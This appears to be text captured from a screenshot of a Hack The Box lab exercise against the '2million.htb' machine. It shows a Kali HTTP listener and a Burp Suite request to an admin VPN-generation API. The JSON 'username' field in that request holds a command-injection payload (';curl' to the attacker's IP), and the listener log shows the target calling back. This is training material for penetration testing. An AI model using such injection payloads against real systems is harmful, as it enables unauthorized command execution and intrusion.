 kali@kali:~/Downloads $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.221 - - [15/Jun/2025 13:41:45] "GET / HTTP/1.1" 200 -
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
generateCode × put × adminVPN × api × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fhlo4dljgts9dirc2m0dqpll3o
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Type: application/json
14 Priority: u=0, i
15 Content-Length: 48
16
17 {
18 "username":";curl http://10.10.14.10:80"
19
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 15 Jun 2025 17:41:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11